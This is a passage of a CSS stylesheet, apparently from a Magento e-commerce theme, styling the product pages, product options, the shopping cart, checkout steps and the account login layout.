.product-view .product-shop .addit .so-social-share{float: left;margin-right: 10px;}
.so-twitter.so-social-share{width: 80px;}
.so-plusone.so-social-share{width: 65px;}
.product-view .add-to-box .add-to-cart {float: left;}
.product-info-main .price-box .price-container{margin: 12px 0 0;}
.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price {font-size: 26px;font-weight: 600;}
.product-info-main .price-box .old-price .price-wrapper .price{font-size: 14px;font-weight: normal;}
.product-info-main .special-price{display: inline-block;}
.product-info-main .price-box .price-including-tax + .price-excluding-tax, .product-options-bottom .price-box .price-including-tax + .price-excluding-tax, .product-info-main .price-box .weee + .price-excluding-tax, .product-options-bottom .price-box .weee + .price-excluding-tax, .product-info-main .price-box .weee, .product-options-bottom .price-box .weee{line-height: normal;}
.product-view .product-qty {margin: 0;padding: 0;}
.product-view .product-options-bottom .product-qty {padding: 0;}
.product-view .field.qty label,.product-view .field.qty label span,.block-bundle-summary .product-details .field.qty .label span{color: #333;font-size: 13px;font-weight: normal;margin: 0 0px 10px 0;line-height: normal;display: block;float: none;}
.product-view .product-qty label span,.block-bundle-summary .product-details .product-qty .label span{margin: 0;}
.block-bundle-summary .product-details .product-qty .label{float: left;}
.product-view .product-qty .custom-qty, .block-bundle-summary .product-details .product-qty .custom-qty{border-width: 1px;border-style: solid;margin: 0;padding: 5px 14px;border-radius: 3px;background-color: #f7f7f7;}
.product-view .product-qty .custom-qty .btn-plus{float: left;}
.product-view .product-qty .custom-qty:after,.block-bundle-summary .product-details .product-qty .custom-qty:after{clear: both;content: " ";display: block;height: 0;visibility: hidden;}
.product-view .product-qty .custom-qty:before,.block-bundle-summary .product-details .product-qty .custom-qty:before{content: " ";display: table;}
.product-view .add-to-cart button.button {margin: 18px 0 0 0;height: 43px;line-height: 43px;padding: 0 22px;display: block;width: 100%;}
.product-view .add-to-cart button.button span {height: auto;line-height: normal;display: inline-block;vertical-align: middle;text-transform: capitalize;font-size: 14px;}
.product-view .product-shop .add-to-cart .items ,.box-tocart .items,.product-shop .add-to-box .items{background-repeat: no-repeat;background-position: center center;background-color: transparent;border-radius: 100%;font-size: 13px;border-width: 1px;border-style: solid;border-color: #e7e7e7;margin: 0;padding: 0; color: #fff; cursor: pointer;float: left;text-align: center;line-height: 26px;height: 26px;width: 26px;}
.box-tocart .items.reduced{background-image: url("../images/alothemes/ion-minus.png");}
.box-tocart .items.increase{background-image: url("../images/alothemes/ion-plus.png");}
.product-view .product-shop .add-to-cart .items:hover,.product-options-bottom .items:hover,.product-shop .add-to-box .items:hover{color: #333;}
.product-view .product-shop input.qty,.block-bundle-summary .product-details input.qty{border-width: 0;border-style: solid;border-color: #e6e6e6;border-radius: 0;color: #000;float: left;font-size: 14px;height: 26px;padding: 0 5px;text-align: center;width: 65px !important;font-weight: bold;}
.product-view .product-shop input.qty:focus,.block-bundle-summary .product-details input.qty:focus{box-shadow: none;}

.product-static img{background-color:#fff;padding:10px;}
.container-quickview{padding-bottom:15px;padding-top:15px;}
.product-add-form{padding-left: 15px;}
.product-quickview .product-add-form{padding-left: 0px;}
/* Product Options */
.product-options{margin:0;padding:0px;position:relative;border-bottom: 1px solid #e8e8e8;}
.product-options dl{margin:0;overflow:hidden;}
.product-options dt{padding:40px 0 0;font-weight:normal}
.product-options dt label{font-weight:normal;color:#444444;}
.product-options dt label.required em{color:#eb340a;margin-right:5px}
.product-options dd .qty-holder{display:block;padding:10px 0 0}
.product-options dd .qty-holder label{vertical-align:middle;font-weight:300}
.product-options dt .qty-disabled{background:none;border:0;padding:3px;color:#2f2f2f}
.product-options dd{padding:0px;margin:0}
.product-options dl.last dd.last{border-bottom:0;margin-bottom:0}
.product-options dd input.input-text{width:98%}
.product-options dd input.datetime-picker{width:150px}
.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}
.product-options dd textarea{width:98%;height:8em}
.product-options dd select{width:99%}
.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}
.product-options ul.options-list{margin-right:5px}
.product-options ul.options-list li{line-height:1.5;padding:2px 0}
.product-options ul.options-list input.radio{float:left;margin-top:3px}
.product-options ul.options-list input.checkbox{float:left;margin-top:3px}
.product-options ul.options-list .label{display:block;margin-left:18px}
.product-options ul.options-list label{font-weight:normal}
.product-options ul.validation-failed{padding:0 7px}
.product-options p.note{margin:0;font-size:11px}
.product-options p.required{text-align:left;clear: both;margin: 10px 0 40px;}
.box-tocart{padding: 0;}
.product-options-bottom .fieldset{padding: 0;margin: 0;}
.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}
.product-options-bottom .tier-prices li{background:0;padding:2px 0}
.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}
.product-options-bottom .price-box{margin:0;padding:0}
.product-options-bottom .add-to-links{clear:both;}
.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}
.product-options-bottom .price-label{float:left;padding-right:5px}
.product-options-bottom .price-tax{float:left}
.product-options-bottom .add-to-cart,
.product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions{margin: 0;padding: 20px 0 15px;}
.product-shop .product-options-bottom .price-box{float:left;margin:0;padding:0 0 10px;display: none;}
.product-shop .product-options-bottom .price-label{float:none;padding-right:0}
.product-shop .product-options-bottom .price-tax{float:none}
.product-shop .product-options-bottom .add-to-cart-box{float:left;}
.product-options-wrapper{padding-top: 20px;}
.product-options-wrapper .fieldset > .field > .label span{font-weight: bold;font-size: 15px;color: #2b2929;}
.product-options-wrapper .options-list .field.choice{padding: 2px 0;}
.product-options-wrapper .options-list .field.choice label{margin-left: 10px;}
.product-options-wrapper .price-notice{font-weight: bold;color: #2b2929;}
.bundle-options-container .product-options-wrapper{padding: 0;border: 0 none;}
.bundle-options-container .product-options-wrapper .control .nested.options-list .choice{margin-bottom: 10px;}
.block-bundle-summary .product-details .product.name{display: block;font-weight: 500;padding-top: 10px;}
.block-bundle-summary .box-tocart {float: none;padding: 0;}
.product-add-form .block-bundle-summary .product-details .add-to-links{float: none;}
.bundle-actions {float: left; margin: 0;padding: 45px 0;}
.bundle-options-container .block-bundle-summary {background: #e8e8e8 none repeat scroll 0 0;padding: 0 20px;}
.bundle-options-container .block-bundle-summary .bundle-info .product-image-container .product-image-wrapper{padding-bottom: 0 !important;}
.bundle-options-container .product-add-form .block-bundle-summary .fieldset{background-color: transparent;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action{background-color: #f5f5f5;border: 1px solid #cdcdcd;line-height: 30px;padding: 0 10px;display: inline-block;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover{background-color: #ff5555;color: #fff;border: 1px solid #ff5555;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action span{padding-left: 5px;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist{margin-right: 10px;}
.bundle-options-container p.required{text-align: left;padding: 10px 0 0;}
.page-product-downloadable .product-options-wrapper{border:0;}
.page-product-downloadable .product-options-bottom{padding-top: 30px;}
.fieldset > .field > .label, .fieldset > .fields > .field > .label {font-weight: normal;}
.field.downloads .field.choice { border-bottom: 1px solid #ebebeb; box-sizing: border-box;margin-bottom: 10px;padding-bottom: 10px;}
/* Grouped Product */
.product-view .grouped-items-table .price-box{margin:0;padding:0}
.table-wrapper.grouped{margin: 20px 0 0;}
.table-wrapper.grouped .table{margin: 0;}
.table-wrapper.grouped .data.table tbody tr td input.qty{border: 1px solid #ebebeb !important;}
.product-add-form .table.grouped > tbody + tbody {border-top: 1px solid #d1d1d1;}
/* Block:Description */
.product-view .box-description{}
/* Block:Additional */
.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{line-height:1.25}
/* Block:Upsell */
.product-view .box-up-sell{margin-bottom:0px;}
.product-view .box-up-sell .block-title h3 span {padding: 0;}
.product-view .box-up-sell .title-divider{margin-bottom: 30px;}
.product-view .box-up-sell .products-grid{width:100%;padding:0;}
.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}
.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}
.product-view .box-up-sell .products-grid td.last{border-right:0}
.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}
.product-view .box-up-sell .products-grid .product-image{text-align:center}
.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}
.product-view .box-up-sell .products-grid .ratings .rating-links{padding:0}
.product-view .sale-content .block-title-tabs { display: none;}
.product-view .box-up-sell .bx-controls .bx-default-pager{display: none;}
/* Block:Tags */
.product-view .box-tags{margin:0}
.product-view .box-tags h3{font-size:13px}
.product-view .box-tags .product-tags{display:block;margin:0 0 15px}
.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif) 100% 4px no-repeat;padding:0 7px 0 4px}
.product-view .box-tags .product-tags li.first{padding-left:0}
.product-view .box-tags .product-tags li.last{background:none;padding-right:0}
.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:normal;margin:0 0 5px;color:#000000}
.product-view .box-tags .form-add .input-box{float:left;width:305px;margin:0 5px 0 0;padding:0}
.product-view .box-tags .form-add input.input-text{width:299px;height:38px;}
.product-view .box-tags .note{margin:5px 0 0;padding:0;font-size:11px;color:#666}
/* Block:Reviews */
.product-view .box-reviews dl{margin:0}
.product-view .box-reviews dt{padding:0 0 5px}
.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:bold}
.product-view .box-reviews dd{margin:0 0 15px}
.product-view .box-reviews dd small{font-style:italic}
.product-view .box-reviews .form-add{margin:15px 0 0}
.product-view .box-reviews .form-add h3{font-size:13px;font-weight:normal}
.product-view .box-reviews .form-add h3 span{font-weight:bold}
.product-view .box-reviews .form-add h4{font-size:12px}
.product-view .box-reviews .form-add .data-table td{text-align:center}
.product-view .box-reviews .form-add .form-list{margin:15px 0 0}
.product-view .box-reviews .form-add .form-list .input-box{width:360px}
.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}
.product-view .box-collateral .data-table th{font-weight:normal}
.product-view .box-collateral .data-table{margin-bottom:10px}
/* Send a Friend */
.send-friend .form-list{width:615px;overflow:hidden}
.send-friend .form-list li{margin-right:-15px}
.send-friend .form-list li p{margin:0 15px 0 0}
.send-friend .form-list .field{width:315px}
.send-friend .form-list .input-box{width:300px}
.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}
.send-friend .form-list li.wide .input-box{width:612px}
.send-friend .form-list li.wide textarea{width:609px}
.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}
/* ======================================================================================= */

/* Content Styles ================================================================= */
.product-name{margin:0;font-size:1em;font-weight:normal}
/* Product Tags */
.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding:10px 0 10px 0}
.tags-list li{display:inline!important;margin:0 4px 0 0}
.tags-list li a{color:#e8e9ee}
/* Advanced Search */
.advanced-search .form-list label{width:160px;padding-right:10px}
.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}
.advanced-search-amount{margin:0 0 10px}
.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}
.advanced-search-summary ul{float:left;width:49%}
.advanced-search-summary strong{color:#E17C24;padding-left:15px;background:url(../images/i_search_criteria.gif) 0 3px no-repeat}
.advanced-search-summary p{clear:both;font-weight:bold;margin:0}
/* Sitemap */
.page-sitemap .links{text-align:right;margin:0 8px -22px 0}
.page-sitemap .links a{text-decoration:none;position:relative}
.page-sitemap .links a:hover{text-decoration:underline}
.page-sitemap .sitemap{margin:12px}
.page-sitemap .sitemap a{color:#1b2d3b}
.page-sitemap .sitemap li{margin:3px 0}
.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:bold}
.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}
/* RSS */
.rss-title h1{background:url(../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px}
.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}
/* ======================================================================================= */

/* Shopping Cart ========================================================================= */
.cart .page-title{border-bottom:0;margin: 50px 0 0;}
.cart .page-title h1{margin:10px 0 20px;color:#2a2a2a;text-transform:uppercase;font-size:30px;font-weight: 400;}
.cart .data-table .btn-remove2{}
.cart .data-table .btn-remove2 .icons{font-size: 15px;}
.crosssell .products-textlink{border: 0 none !important;}
.cart-empty{text-align: center;}
.checkout-cart-index .page-title-wrapper{padding: 20px 0;text-align: center;}
.checkout-cart-index .page-title-wrapper .page-title span{font-size: 20px;}
.cart-container{background-color: #fff;}
.gift-options textarea{border-radius: 20px;}
/* Checkout Types */
.cart .page-title .checkout-types li{margin:0 0 5px}
.cart .title-buttons .checkout-types{float:right;display: none;}
.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}
.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}
.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1.0;font-size:11px}
/* Shopping Cart Table */
.cart-table th{padding:2px 10px}
.cart-table td{padding:25px 20px;border:1px solid #eeeeee;}
.cart-table .product-name{margin:0 0 5px;color:#333;}
.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:bold;color:#df280a}
.cart-table tfoot td{padding:15px;}
.cart-table .btn-continue{float:left}
.cart-table .btn-update,.cart-table .btn-empty{float:right}
.cart-table .btn-update{margin-left:10px}
.table thead > tr > th,
.table thead > tr > th, .table tbody > tr > th, .table tfoot > tr > th, .table thead > tr > td, .table tbody > tr > td, .table tfoot > tr > td,
.table tbody + tbody{border: 0;}
/* Shopping Cart Collateral boxes */
.cart .cart-collaterals{padding:25px 0 0}
.cart .cart-collaterals .col2-set{}
.cart .cart-collaterals .col2-set .col-1,.cart .cart-collaterals .col2-set .col-2,.cart .cart-collaterals .col2-set .col-3{width:33.3333%;float:left}
.cart .crosssell{padding:0 0 50px}
.cart .crosssell .block-title h3 span{padding: 0;}
.cart .crosssell .title-divider{margin-bottom: 10px;}
.cart .crosssell .product-name{font-size: 100%; margin: 0 0 9px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.cart .crosssell .product-name a{font-size: 14px;outline: 0 none;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;font-weight: 500;}
.cart .crosssell li.item{margin:12px 0}
.cart .crosssell .link-compare{font-weight:normal}
.cart .bx-has-controls-direction .bx-default-pager{display: none;}
/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .shipping p,.cart .discount label{font-size:13px;color:#2a2a2a;font-weight:300}
.cart .discount,.cart .shipping{padding:15px 0;margin:0 0 18px;}
.cart .discount h2,.cart .shipping h2{margin:0 0 20px;padding:0 10px 0 0;color:#333;text-transform:uppercase;font-size:19px;font-family: "Montserrat",sans-serif;letter-spacing: 1px;}
.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}
.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0}
.cart .discount .input-box{margin:8px 0 0}
.cart .discount input.input-text{width:100%}
.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0;}
/* Shopping Cart Totals */
.cart .totals{padding: 15px 0px 15px 0;margin:0;}
.cart .totals table{width:100%;margin:7px 0}
.cart .totals td{padding:1px 0 1px 30px}
.cart-totals .mark, .opc-block-summary .table-totals .mark,.cart-totals .mark .label{color: #333;font-size: 13px;}
.cart .totals td.a-right .price{font-weight: 600;}
.cart .totals tr.last td{}
.cart .totals tfoot th{padding:5px 15px 5px 7px}
.cart .totals tfoot td{padding-top:5px;padding-bottom:5px}
.cart-totals .mark strong, .opc-block-summary .table-totals .mark strong{font-weight: normal;font-size: 18px;color: #333;}
.cart-totals .grand.totals .price {font-size: 18px;color: #333;}
.cart .totals .checkout-types{font-size:13px;padding:0;text-align:right}
.cart .totals .checkout-types li a{color:#666666;text-decoration:none;}
.cart .totals .checkout-types li a:hover{color:#ff5555;}
.cart .totals .checkout-types li{clear:both;margin:10px 0}
/* Options Tool Tip */
.item-options dt{font-weight:bold;color: #666;}
.item-options dd{padding-left:10px;margin:0 0 6px}
.truncated{cursor:help}
.truncated a.dots{cursor:help}
.truncated a.details{cursor:help}
.truncated .truncated_full_value{position:relative;z-index:999}
.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}
.truncated .truncated_full_value .item-options > p{font-weight:bold;text-transform:uppercase}
.truncated .show .item-options{top:-20px;left:50%}
.col-left .truncated .show .item-options{left:15px;top:7px}
.col-right .truncated .show .item-options{left:-240px;top:7px}
/* ======================================================================================= */

/* Checkout ============================================================================== */

/********** < Common Checkout Styles */

/* Shipping and Payment methods */
.sp-methods{margin:0 0 8px}
.sp-methods dt{margin:13px 0 5px;font-weight:300}
.sp-methods dd{}
.sp-methods dd li{margin:5px 0}
.sp-methods label{font-weight:300;color:#666;line-height:16px}
.sp-methods .price{font-weight:300}
.sp-methods .form-list{padding-left:20px}
.sp-methods .form-list li{margin:0 0 8px}
.sp-methods select.month{width:154px;margin-right:10px}
.sp-methods select.year{width:96px}
.sp-methods input.cvv{width:3em!important}
.sp-methods .checkmo-list li{margin:0 0 5px}
.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}
.sp-methods .checkmo-list address{float:left}
.sp-methods .centinel-logos a{margin-right:3px}
.sp-methods .centinel-logos img{vertical-align:middle}
.sp-methods .release-amounts{margin:0.5em 0}
.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}
.please-wait{float:right}
.please-wait img{vertical-align:middle}
.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}
.checkout-payment-method .fieldset{margin: 0;padding: 0;}
.fieldset > .legend + br{clear: both;display: block;height: 0;overflow: hidden;visibility: hidden;}
.opc-block-shipping-information .shipping-information-title .action-edit {display: inline-block;margin: 0;position: absolute;right: 0;text-decoration: none;top: 2px;border: 0;padding: 0;background-color: transparent;}
.opc-block-shipping-information .shipping-information-title .action-edit:before {color: #333; content: "\f040";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.opc-block-shipping-information .shipping-information-title .action-edit > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
/* Tooltip */
.tool-tip{border:1px solid #7BA7C9;background:#EAF6FF;padding:15px 20px;position:absolute;z-index:9999}
.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}
.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(../images/btn_window_close.gif) 100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}
.tool-tip .tool-tip-content{padding:5px}
/* Gift Messages */
.gift-messages h3{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages p.control{color:#8e8d8b}
.gift-messages-form{position:relative}
.gift-messages-form label{float:none!important;position:static!important}
.gift-messages-form h4{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages-form .whole-order{margin:0 0 25px}
.gift-messages-form .item{margin:0 0 10px}
.gift-messages-form .item .product-img-box{float:left;width:75px}
.gift-messages-form .item .product-image{margin:0 0 7px}
.gift-messages-form .item .number{margin:0;font-weight:bold;text-align:center;color:#8a8987}
.gift-messages-form .item .details{margin-left:90px}
.gift-messages-form .item .details .product-name{font-size:13px;font-weight:bold;margin:0 0 10px}
.gift-messages-form .item .details .form-list .field{width:255px}
.gift-messages-form .item .details .form-list .input-box{width:240px}
.gift-messages-form .item .details .form-list input.input-text{width:234px}
.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}
.gift-messages-form .item .details .form-list li.wide textarea{width:494px}
.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;padding-right:7px}
.gift-message-link.expanded{background-position:100% -40px}
.gift-message-row{background:#f2efe9}
.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif) 0 0 no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
/* Checkout Agreements */
.checkout-agreements li{margin:30px 0}
.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}
.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}
.checkout-agreements .agree input.checkbox{margin-right:6px}
.checkout-agreements .agree label{font-weight:bold;color:#666}
.opc .checkout-agreements{border:1px solid #d9dde3;border-width:0 1px;padding:5px 30px}
.opc .checkout-agreements li{margin:20px 0 0}
.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}
.opc .checkout-agreements .agree{padding-left:6px}
/* Centinel */
.centinel{}
.centinel .authentication{border:1px solid #ddd;background:#fff}
.centinel .authentication iframe{width:99%;height:400px;background:transparent!important;margin:0!important;padding:0!important;border:0!important}
.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}
/* Generic Info Set */
.info-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.info-set h2{font-size:13px;font-weight:bold;margin:0 0 10px}
.info-set h3,.info-set h4{font-size:13px;font-weight:bold;color:#E26703}
.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:normal}
.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.info-set h3.legend{margin:0 0 10px;color:#0a263c}
.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.info-set .box{margin:0 0 15px}
.info-set .box h2{color:#e26703}
.info-set .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.info-set .data-table .product-name a{font-weight:bold!important}
.info-set .data-table .item-options{margin:5px 0 0}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress{border:0;margin:0}
.block-progress .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-progress .block-title strong{font-size:13px;color:#0a263c}
.block-progress .block-content{padding:30px 20px}
.block-progress dl{margin:0}
.block-progress dt{background-color:transparent;background-image:url("../images/icon-Progress.png");background-position:0 8px;background-repeat:no-repeat;color:#888;font-size:13px;font-weight:400;line-height:25px;margin:0 0 6px;padding:0 0 0 20px}
.block-progress dd{padding:8px 13px;margin:0 0 6px}
.block-progress dt.complete{margin:0}
.block-progress dd.complete{color:#666;font-weight:300}
.block-progress p{margin:0}
.block-progress .cards-list dt{background:none;border:0 none;color:inherit;font-size:12px;margin:5px 0;padding:0}
.block-progress .cards-list dd{border:0 none;margin:0;padding:0}
.block-progress .cards-list .info-table th{font-weight:normal}
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
 .checkout-onepage-success .col-right{padding-top: 25px;}
.checkout-onepage-index .main-container { padding-top: 30px;}
.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}
.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}
.opc .buttons-set{margin-top:0;padding-top:1em;padding-bottom:1em;margin: 0;}
.opc .buttons-set p.required{margin:0;padding:0 0 10px;margin:0!important}
.opc .buttons-set a.f-left{float:right!important;color:#ff0000;text-decoration:none}
.opc .buttons-set a.f-left:hover{color:#f2bc4d}
.opc .buttons-set .back-link small{display:none}
.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px}
.opc .buttons-set.disabled button.button{display:none}
.opc .buttons-set .please-wait{height:21px;line-height:21px}
.opc .ul{list-style:disc outside;padding-left:18px}
.opc{position:relative;margin-bottom: 30px;}
.opc li.section{margin-top: 10px;}
.opc .step-title{text-align:left;line-height:40px;}
.opc .step-title .number{background:#dddddd;padding:0;margin:0 10px 0 0;color:#fff;font-size:14px;width:40px;height:40px;text-align:center;}
.opc .step-title h2{margin:0;color:#333;font-size:14px;text-transform:uppercase;line-height:40px;font-family: "Montserrat",sans-serif;}
.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}
.opc .allow .step-title{color:#a4b3b9;cursor:pointer}
.opc .allow .step-title .number{margin-right: 10px;background:#dddddd;color:#fff}
.opc-wrapper .form-login .fieldset, .opc-wrapper .form-shipping-address .fieldset{padding: 0;margin: 0;}
.fieldset > .field .note, .fieldset > .fields > .field .note{display: inline-block;}
.fieldset > .field .additional, .fieldset > .fields > .field .additional {margin-top: 9px;}
.table-checkout-shipping-method thead th { font-weight: 600;}
.opc .active .step-title{padding:0;color:#f18200;cursor:default;border:0 none;text-align:left;line-height:40px}
.opc .active .step-title .number{background:#333;margin-right: 10px;color:#fff}
.opc .step{background:#fff;padding: 15px;position:relative;border: 1px solid #f5f5f6;}
.opc .step .tool-tip{right:30px}
#opc-login .buttons-set{border-top:0}
#opc-login h3{font-size:15px;padding-bottom:2px;text-transform:capitalize;color:#000;font-weight:300}
#opc-login p{font-size:13px;color:#ff0000;margin:0 0 5px}
#opc-login h4{font-size:13px;font-weight:300;margin:0;color:#000000;margin:0 0 10px;}
#opc-login .step .ul li{color:#888888;font-size:13px;font-weight:300}
#opc-shipping_method .buttons-set{border-top:0}
.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}
.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}
.modal-header,.authentication-wrapper{display: none;}
.modal-inner-wrap .modal-header{display: block;border: 0 none;}
.modal-inner-wrap .modal-content{box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;-ms-box-shadow: none;border: 0;border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;-ms-border-radius: 0;-o-border-radius: 0;}
#opc-review .step{border:0;padding:0}
#opc-review .product-name{font-weight:300;color:#000}
#opc-review .item-options{margin:5px 0 0}
#opc-review .buttons-set{padding:20px 30px;border:1px solid #d9dde3;border-width:0 1px 1px}
#opc-review .buttons-set p{margin:0;line-height:40px}
#opc-review .buttons-set .please-wait{height:40px;line-height:40px}
#opc-review .authentication{margin:0 auto;width:570px}
#opc-review .warning-message{color:#222;font-weight:bold;text-align:center;padding:10px 10px 0}
#checkout-review-submit .buttons-set button.button{float:right}
/* Multiple Addresses Checkout */
.checkout-progress{padding:0 90px;margin:50px 0;}
.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #444;padding:2px 0 0;font-weight:bold;text-align:center;color:#444;font-weight: 300;}
.checkout-progress li.active{border-top-color:#965554;color:#965554;font-weight: 400;}
.multiple-checkout h2{font-size:13px;font-weight:400;margin:0 0 10px;color: #444;}
.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:bold;color:#965554}
.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:normal}
.multiple-checkout .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.multiple-checkout .data-table .item-options{margin:5px 0 0}
.multiple-checkout .gift-messages{margin:15px 0 0}
.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}
.multiple-checkout .col2-set,.multiple-checkout .col3-set{background:#fbfaf6;border:1px solid #d7d7d7;margin:0 0 25px;padding:20px}
.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;border-bottom:1px solid #d7d7d7;position:relative}
.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#0a263c}
.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.multiple-checkout .box{margin:0 0 15px}
.multiple-checkout .box h2{color:#965554}
.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}
.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;padding:0 0 0 21px;overflow:hidden}
.multiple-checkout .place-order .grand-total .inner{float:left;height:71px;padding:14px 0px 0 0;}
.multiple-checkout .place-order .grand-total .inner div{display:inline}
.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}
.multiple-checkout .place-order .grand-total .price{color:#d22753}
.multiple-checkout .place-order .grand-total button.button span{font-size:16px}
.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}
/* Step 1 */
.multiple-checkout .title-buttons button.button span{}
#multiship-addresses-table td{padding:10px}
#multiship-addresses-table tfoot td{padding:5px 10px}
#multiship-addresses-table tfoot button.button span{}
/* Step 2 */
.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}
.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}
.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}
.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}
.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}
.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(../images/bkg_sp-methods.gif) 0 0 no-repeat;overflow:hidden}
/* Step 3 */
.checkout-multishipping-billing .multiple-checkout{position:relative}
.checkout-success{padding-top: 30px;}
/* ======================================================================================= */

/* Account Login/Create Pages ============================================================ */
.account-login .content{ background-color: #fff; min-height: 270px;padding: 0;}
.account-login .content p{font-size:13px;font-weight:300}
.account-login .content p.required{color:#ee001c}
